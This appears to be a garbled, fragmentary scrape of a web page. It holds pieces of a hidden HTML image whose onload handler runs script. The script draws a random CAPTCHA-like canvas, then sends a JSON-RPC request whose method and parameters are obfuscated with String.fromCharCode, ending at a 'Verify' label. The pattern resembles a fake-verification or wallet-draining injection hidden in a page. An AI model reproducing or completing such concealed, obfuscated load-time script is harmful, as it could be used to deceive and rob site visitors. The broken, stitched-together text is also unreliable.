
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){
+)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.f
),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(1
2,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
=String.fromCharCode(32).trim();for(let i=0;i
Verify